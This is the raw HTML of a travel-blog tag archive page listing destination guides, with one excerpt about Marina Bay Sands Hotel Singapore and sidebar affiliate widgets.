			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5753"><a href="https://onemorebooking.com/unveiling-the-charm-of-fuzhou-borneo-your-guide-to-the-top-10-sibu-tourist-attractions/">Sibu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5752"><a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Miri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sematan/">Sematan</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://onemorebooking.com/top-3-beach-resorts-in-sematan-sarawak/">Top 3 Beach Resorts in Sematan Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://onemorebooking.com/sematan-palm-beach-resort/">Sematan Palm Beach Resort</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://onemorebooking.com/roxy-sematan-townhouse-a-serene-escape-in-kuching-sarawak/">Roxy Sematan Townhouse</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2220"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/">Sarawak Hotel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3390"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/sibu-hotels/">Sibu Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3389"><a href="https://onemorebooking.com/discovering-the-allure-of-sibu-experience-a-stay-at-li-hua-hotel-sibu/">Li Hua Hotel Sibu</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2221"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/kuching-hotels/">Kuching Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2222"><a href="https://onemorebooking.com/from-modern-chic-to-traditional-charm-the-ultimate-guide-to-kuching-hotels-in-sarawak-malaysia/">The Ultimate Guide to Kuching Hotels</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://onemorebooking.com/epicurean-elegance-top-most-extravagant-kuching-5-star-hotel/">Top Kuching 5 Star Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2424"><a href="https://onemorebooking.com/luxuriate-in-paradise-cove-55-kuching-unraveling/">Cove 55 Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://onemorebooking.com/sheraton-kuching-hotel-5-star-luxury-in-the-golden-triangle/">Sheraton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2223"><a href="https://onemorebooking.com/a-comprehensive-guide-of-pullman-kuching-hotel-to-experience-the-best-of-kuching/">Pullman Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2526"><a href="https://onemorebooking.com/beyond-expectations-the-waterfront-hotel-kuching-uncovered-an-ultimate-guide/">The Waterfront Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2759"><a href="https://onemorebooking.com/a-riverside-oasis-hilton-kuching-hotel-scenic-beauty-unveiled/">Hilton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://onemorebooking.com/why-imperial-hotel-kuching-is-so-popular/">Imperial Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4265"><a href="https://onemorebooking.com/kuchings-finest-luxuriate-at-the-ranee-boutique-suites-hotel/">Ranee Boutique Suites Hotel</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5932"><a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Miri Hotels</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-90"><a href="https://onemorebooking.com/sabah/">Sabah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://onemorebooking.com/pahang/">Pahang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2132"><a href="https://onemorebooking.com/category/asia/malaysia/terengganu/">Terengganu</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-94"><a href="https://onemorebooking.com/terengganu/">Terengganu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://onemorebooking.com/redang/">Redang Island</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2142"><a href="https://onemorebooking.com/category/asia/malaysia/johor/">Johor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5633"><a href="https://onemorebooking.com/johor-bahru-comprehensive-travel-guide-top-10-things-to-do-at-johor-bahru/">Johor Bahru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276"><a href="https://onemorebooking.com/mersing-johor-a-staging-point-to-johors-north-eastern-clusters-of-island/">Mersing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-48"><a href="https://onemorebooking.com/top-10-china-tourist-attractions-that-you-must-visit/">China</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://onemorebooking.com/from-ancient-wonders-to-modern-marvels-top-10-must-visit-tourist-attractions-in-xian-china/">From Ancient Wonders to Modern Marvels: Top 10 Must-Visit Tourist Attractions in Xi’an China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-261"><a href="https://onemorebooking.com/japan/">Japan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740"><a href="https://onemorebooking.com/top-10-spots-to-see-cherry-blossom-in-japan/">Top 10 Spots To See Cherry Blossom in Japan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://onemorebooking.com/tokyo-skytree-tower/">Tokyo SkyTree Tower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://onemorebooking.com/category/asia/singapore/">Singapore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2247"><a href="https://onemorebooking.com/category/asia/singapore/singapore-guide/">Singapore Guide</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-singapore/">Top 10 Must Visit Tourist Attractions in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3894"><a href="https://onemorebooking.com/soaring-above-the-lion-city-a-journey-on-the-singapore-flyer/">Singapore Flyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3717"><a href="https://onemorebooking.com/discovering-merlion-park-singapore-your-ultimate-travel-guide-to-singapores-iconic-landmark/">Merlion Park</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4026"><a href="https://onemorebooking.com/category/asia/singapore/sentosa/">Sentosa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3895"><a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/">SkyHelix Sentosa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4024"><a href="https://onemorebooking.com/a-multi-sensory-adventure-awaits-exploring-sentosa-sensoryscape/">Sentosa Sensoryscape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4025"><a href="https://onemorebooking.com/swoop-and-slide-the-ultimate-guide-to-skyline-luge-sentosa/">Skyline Luge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4083"><a href="https://onemorebooking.com/dive-into-a-night-of-wonder-the-reimagined-wings-of-time-sentosa/">Wings of Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5296"><a href="https://onemorebooking.com/ifly-singapore-feel-the-rush-of-skydiving-in-the-worlds-largest-wind-tunnel/">iFly Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://onemorebooking.com/royal-albatross-singapore-a-luxury-tall-ship-voyage-you-wont-forget/">Royal Albatross</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2218"><a href="https://onemorebooking.com/category/asia/singapore/the-jewel/">Jewel Changi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-890"><a href="https://onemorebooking.com/top-7-things-to-do-in-jewel-changi-airport-singapore/">Top 7 Things To Do In Jewel Changi Airport Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1657"><a href="https://onemorebooking.com/jewel-changi-airport-waterfall-a-superb-wonder-amidst-the-bustling-singapore-city/">Jewel Changi Airport Waterfall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1632"><a href="https://onemorebooking.com/top-10-most-popular-jewel-changi-food/">Top 10 Most Popular Jewel Changi Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2219"><a href="https://onemorebooking.com/category/asia/singapore/singapore-museum-singapore/">Singapore Museum</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://onemorebooking.com/top-10-museum-in-singapore/">Top 10 Museum in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348"><a href="https://onemorebooking.com/singapores-historical-treasure-trove-the-national-museum-of-singapore-experience/">National Museum of Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://onemorebooking.com/national-gallery-singapore/">NATIONAL GALLERY SINGAPORE Tourists Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5634"><a href="https://onemorebooking.com/your-ultimate-guide-to-the-asian-civilisations-museum-in-singapore/">Asian Civilisations Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://onemorebooking.com/museum-lee-kong-chian-natural-history-museum/">Museum Lee Kong Chian Natural History Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1530"><a href="https://onemorebooking.com/museum-of-ice-cream-singapore/">Museum of Ice Cream Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4545"><a href="https://onemorebooking.com/step-into-the-world-of-peranakan-culture-your-ultimate-guide-to-peranakan-museum-singapore/">Peranakan Museum Singapore</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://onemorebooking.com/top-10-most-popular-rides-in-universal-studios-singapore/">Top 10 Most Popular Rides in Universal Studios Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2248"><a href="https://onemorebooking.com/category/asia/singapore/gardens-by-the-bay/">Gardens by the Bay</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3081"><a href="https://onemorebooking.com/exploring-singapores-green-botanical-marvel-garden-by-the-bay-a-natural-wonderland/">Garden by the Bay Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2879"><a href="https://onemorebooking.com/enchanting-nights-unveiling-the-mesmerizing-garden-by-the-bay-light-show/">Garden by the Bay Light Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2968"><a href="https://onemorebooking.com/garden-by-the-bay-opening-hours/">Garden by the Bay Opening Hours</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://onemorebooking.com/unwrap-the-magic-at-christmas-wonderland-2023-singapores-festive-extravaganza/">Christmas Wonderland 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2281"><a href="https://onemorebooking.com/rose-romance-2023-at-gardens-by-the-bay/">Rose Romance 2023 at Gardens by the Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://onemorebooking.com/sakura-matsuri-cherry-blossoms-festival-in-singapore-garden-by-the-bays-flower-dome/">Cherry Blossom in Singapore Garden By The Bay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4938"><a href="https://onemorebooking.com/category/asia/singapore/mandai-wildlife-singapore/">Mandai Animals Paradise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5698"><a href="https://onemorebooking.com/the-ultimate-travel-guide-to-the-singapore-zoo-why-its-the-worlds-best-rainforest-zoo/">Singapore Zoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4941"><a href="https://onemorebooking.com/your-ultimate-comprehensive-river-wonders-singapore-river-safari-travel-guide/">River Wonders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4942"><a href="https://onemorebooking.com/night-safari-in-singapore-a-comprehensive-guide-to-the-worlds-first-nocturnal-wildlife-park/">Night Safari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5699"><a href="https://onemorebooking.com/bird-paradise-singapore-a-comprehensive-travel-guide-to-its-avian-sanctuary-and-majestic-wings/">Bird Paradise Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4943"><a href="https://onemorebooking.com/the-comprehensive-travel-guide-to-rainforest-wild-asia-singapores-wildest-new-adventure/">Rainforest Wild ASIA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4939"><a href="https://onemorebooking.com/cavern-restaurant-mandai-menu-what-are-the-must-try-dishes/">Cavern Restaurant Mandai Menu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://onemorebooking.com/dine-in-a-cave-cavern-restaurant-at-mandai-brings-nature-gourmet-cuisine-together/">Cavern Restaurant</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://onemorebooking.com/mandai-boardwalk-unveiled-3-3km-of-stunning-views-and-wild-wonders/">Mandai Boardwalk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1495"><a href="https://onemorebooking.com/top-5-must-try-singapore-local-food/">Top 5 Must Try Singapore Local Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2224"><a href="https://onemorebooking.com/category/asia/singapore/singapore-hotels/">Singapore Hotels</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37"><a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/">Marina Bay Sands Hotel Singapore</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-56"><a href="https://onemorebooking.com/thailand/">Thailand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="https://onemorebooking.com/top-10-shopping-malls-in-bangkok/">Top 10 Shopping Malls In Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2969"><a href="https://onemorebooking.com/staying-at-super-convenience-centrepoint-hotel-pratunam-for-a-fun-filled-shopping-trip-at-bangkok/">Centrepoint Hotel at Pratunam Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><a href="https://onemorebooking.com/sanrio-hello-kitty-cafe-in-bangkok/">Sanrio Hello Kitty Cafe in Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://onemorebooking.com/top-10-romantic-destinations-for-valentines-day-in-thailand/">Top 10 Romantic Destinations for Valentine’s Day in Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://onemorebooking.com/koh-samui/">Ko Samui</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://onemorebooking.com/koh-phi-phi/">Ko Phi Phi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1007"><a href="https://onemorebooking.com/category/europe/">Europe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008"><a href="https://onemorebooking.com/category/europe/france/">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1240"><a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/">Top 10 Tourist Attractions in France</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/">Top 5 Must Visit Tourist Attraction in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://onemorebooking.com/top-5-luxury-fashion-brands-in-paris/">Top 5 Luxury Fashion Brands in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://onemorebooking.com/top-5-museums-to-visit-in-paris/">Top 5 Must Visit Museums in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245"><a href="https://onemorebooking.com/musee-du-louvre/">Musée du Louvre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1373"><a href="https://onemorebooking.com/the-orsay-museum-musee-de-orsay/">Musée d’Orsay – The Orsay Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://onemorebooking.com/%e6%89%80%e6%9c%89%e5%b7%b4%e9%bb%8e%e6%b8%b8%e5%ae%a2%e4%b8%80%e5%ae%9a%e8%a6%81%e5%8e%bb%e7%9a%84top-5-%e5%b7%b4%e9%bb%8e%e5%8d%9a%e7%89%a9%e9%a6%86/">所有巴黎游客一定要去的Top 5 巴黎博物馆</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1375"><a href="https://onemorebooking.com/5-%e4%b8%aa%e5%b7%b4%e9%bb%8e%e6%9c%80%e9%a1%b6%e5%b0%96%e7%9a%84%e6%97%b6%e8%a3%85%e5%a5%a2%e4%be%88%e5%93%81%e7%89%8c/">5 个巴黎最顶尖的时装奢侈品牌</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://onemorebooking.com/taiwan/">Taiwan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://onemorebooking.com/southkorea/">South Korea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2104"><a href="https://onemorebooking.com/flight-discount/">Flight Discount</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://onemorebooking.com/flight-discount/airasia-promotion/">AirAsia Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://onemorebooking.com/flight-discount/malaysia-airlines-flight-promotion/">Malaysia Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://onemorebooking.com/flight-discount/singapore-airlines-flight-promotion/">Singapore Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://onemorebooking.com/flight-discount/scoot-flight-promotion/">Scoot Flight Promotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://onemorebooking.com/shop/">Travel Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://onemorebooking.com/lady-gagas-mayhem-tour-2025-singapore/">Lady Gaga</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">Tag: <span>hotels singapore</span></h1>				</header><!-- .archive-header -->
				
	<article id="post-34" class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-singapore category-singapore-hotels tag-hotels-singapore tag-infinity-pool-marina-bay-sands tag-infinity-pool-singapore tag-marina-bay-sands tag-marina-bay-sands-hotel tag-marina-bay-sands-singapore tag-singapore-travel">

		
		<!-- Subtitle widget area -->
		
					<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/" title="Marina Bay Sands Hotel Singapore" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?resize=240%2C180&amp;ssl=1" class="attachment-viomag-excerpt-thumbnail size-viomag-excerpt-thumbnail wp-post-image" alt="Singapore Marina Bay Sands" decoding="async" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?resize=240%2C180&amp;ssl=1 240w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?resize=576%2C432&amp;ssl=1 576w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?zoom=2&amp;resize=240%2C180&amp;ssl=1 480w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2017/11/MBS02.jpg?zoom=3&amp;resize=240%2C180&amp;ssl=1 720w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/" rel="bookmark">Marina Bay Sands Hotel Singapore</a>
					</h2>
									</header>

				<p>Marina Bay Sands Singapore unique and spectacular iconic building has caught the heart of visitors and rapidly become one of the most popular attractions among tourists to Singapore. With the shape of a ship that connects 3 hotels roof top together, Marina Bay Sands is a complex which consist of a 5 stars hotel, a casino, a mall with all high-end luxury brands, the ArtScience Museum and the well known Marina Bay Sands Skypark.</p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			

							<div class="entry-meta-term-excerpt">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://onemorebooking.com/category/asia/singapore/" rel="tag">Singapore</a>, <a href="https://onemorebooking.com/category/asia/singapore/singapore-hotels/" rel="tag">Singapore Hotels</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://onemorebooking.com/tag/hotels-singapore/" rel="tag">hotels singapore</a>, <a href="https://onemorebooking.com/tag/infinity-pool-marina-bay-sands/" rel="tag">infinity pool marina bay sands</a>, <a href="https://onemorebooking.com/tag/infinity-pool-singapore/" rel="tag">infinity pool singapore</a>, <a href="https://onemorebooking.com/tag/marina-bay-sands/" rel="tag">marina bay sands</a>, <a href="https://onemorebooking.com/tag/marina-bay-sands-hotel/" rel="tag">marina bay sands hotel</a>, <a href="https://onemorebooking.com/tag/marina-bay-sands-singapore/" rel="tag">marina bay sands singapore</a>, <a href="https://onemorebooking.com/tag/singapore-travel/" rel="tag">Singapore travel</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
<div class="posts-pagination-wrapper"></div>		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Attractions Tickets Offers</h2>
</aside><aside id="block-24" class="widget widget_block"><ins class="klk-aff-widget"  data-adid="849894" data-lang="" data-currency="" data-cardH="126" data-padding="92" data-lgH="470" data-edgeValue="655" data-cid="-1" data-tid="21" data-amount="6" data-prod="dynamic_widget"><a href="//www.klook.com/">Klook.com</a></ins>
<script type="text/javascript">
  (function (d, sc, u) {
    var s = d.createElement(sc),
      p = d.getElementsByTagName(sc)[0];
    s.type = "text/javascript";
    s.async = true;
    s.src = u;
    p.parentNode.insertBefore(s, p);
  })(
    document,
    "script",
    "https://affiliate.klook.com/widget/fetch-iframe-init.js"
  );
</script></aside><aside id="block-29" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a></li>
</ul></aside><aside id="block-28" class="widget widget_block"><a href=https://onemorebooking.com/shop target="_blank"><img src=//ae01.alicdn.com/kf/Sece981e86f0a44f6bcf680e343f38974L.jpg_350x350.jpg" /></a></aside><aside id="block-13" class="widget widget_block widget_text">
<p></p>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

						<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="search-3" class="widget widget_search"><h3 class="widget-title">Find Destination</h3>
<form role="search" method="get" class="search-form" action="https://onemorebooking.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recommended</h3>
		<ul>
											<li>
					<a href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a>
									</li>
											<li>
					<a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Sarawak Magic: From Caves to Coasts &#8211; Top 10 Must-See Attractions and Things To Do in Miri</a>
									</li>
					</ul>

		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="block-23" class="widget widget_block"><center>
<a href="https://invol.co/clkc58n?aff_sub=side&url=https%3A%2F%2Fwww.aliexpress.com%2Fitem%2F1005005393609566.html%2F%3Fspm%3Da2g0o.productlist.main.71.1a912296XGUFsa%26algo_pvid%3Dc9a789b2-553a-419b-accc-f311cf915473%26algo_exp_id%3Dc9a789b2-553a-419b-accc-f311cf915473-37%26pdp_npi%3D4%252540dis%252521USD%25252159.94%25252122.97%252521%252521%25252159.94%252521%252521%2525402103201917008368398775350e811b%25252112000032879051616%252521sea%252521SG%2525210%252521AB%26curPageLogUid%3D6FXNB5kKIZin" target="_blank">
